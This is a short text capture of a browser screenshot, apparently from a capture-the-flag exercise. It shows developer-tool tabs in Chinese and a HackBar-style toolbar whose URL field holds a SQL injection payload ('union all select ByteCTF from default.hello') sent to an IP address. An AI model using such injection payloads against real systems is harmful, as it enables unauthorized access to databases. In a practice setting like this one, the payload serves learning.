 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://39.105.175.150:30001/?id=1 union all select ByteCTF from default.hello
Split URL
Execute
Post data Referer User Agent Cookies Clear All